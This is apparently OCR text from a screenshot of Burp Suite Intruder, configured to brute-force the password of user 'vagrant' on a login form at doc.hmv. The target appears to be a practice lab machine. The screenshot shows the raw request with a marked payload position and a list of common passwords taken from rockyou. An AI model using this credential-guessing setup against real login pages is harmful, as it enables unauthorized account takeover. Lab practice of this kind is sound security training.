 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Sniper attack Start attack
Target http://doc.hmv Update Host header to match target
Positions Add § Clear § Auto §
1 POST /classes/Login.php?f=login HTTP/1.1
2 Host: doc.hmv
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 31
10 Origin: http://doc.hmv
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Referer: http://doc.hmv/admin/login.php
15 Cookie: PHPSESSID=mmcvuakhbttugpjhu4t2at3brp
16 Priority: u=0
17
18 username=vagrant&password=§admin§
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
12345
123456789
password
iloveyou
princess
1234567
rockyou
12345678
abc123
nicole
Add Enter a new item
§ Payloads
Resource pool
Settings